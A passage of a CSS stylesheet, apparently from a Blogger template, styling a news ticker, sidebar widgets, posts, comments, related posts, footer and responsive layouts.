height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #26c6da;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .tyard-title {
font-size: 14px;
font-weight: 400;
display: inline-block;
font-family:Open sans;
}
.ticker .tyard-title a {
color: $darkcolor;
}
.ticker .tyard-title a:hover {
color: #26c6da;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.sidebar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #222222;
top: 17px;
z-index: 0;
}
.sidebar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#26c6da;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.index .post, .archive .post {
background:#f7f7f7;
border: 0.5px solid #f5f5f5;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000;
letter-spacing: 1.3px;
}
.post h2 {
margin: 10px 0;
padding: 0;
text-transform:uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
}
.block-image {
float:left;
width: 280px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 230px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#26c6da}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#26c6da}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
font-family: 'Shadows Into Light', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #222222;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-left:3px solid #26c6da;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#26c6da;
border-color:#222222;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #00c8d7;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.block-image .meta-botom {
position:absolute;
bottom:10px;
right:10px;
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #26c6da
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #26c6da;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#26c6da;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: Oswald;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #26c6da;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #222222;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#13253a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.lowerbar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #1f3b5a;
top: 17px;
z-index: 0;
}
.lowerbar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #13253a;
padding: 0 10px 0 0;
z-index: 1;
color:#fff;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #fff;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .ty-bonus .ty-bonos-entry a {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .ty-bonus .ty-wow {
border-color:#1f3b5a;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family:Oswald;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #26c6da;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#26c6da;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #26c6da;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #26c6da
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #26c6da;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #26c6da;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Oswald;}
.PopularPosts ul li a:hover{color:#26c6da}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
}
@media only screen and (max-width: 480px) {
.ticker .title, .tk-thumb, .ticker .post-tag {
display: none;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
